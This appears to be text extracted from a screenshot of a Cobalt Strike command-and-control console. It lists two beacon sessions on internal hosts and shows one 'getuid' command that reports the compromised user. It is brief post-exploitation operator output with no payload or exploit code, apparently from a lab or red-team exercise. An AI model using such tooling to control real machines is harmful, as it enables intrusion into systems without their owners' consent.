 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.110.103 cloud CLIENT1 2152 183ms
10.10.120.104 sephiroth CLIENT2 1880 67ms
Event Log X Beacon 10.10.110.103@2152 X Beacon 10.10.120.104@1880 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are C3\sephiroth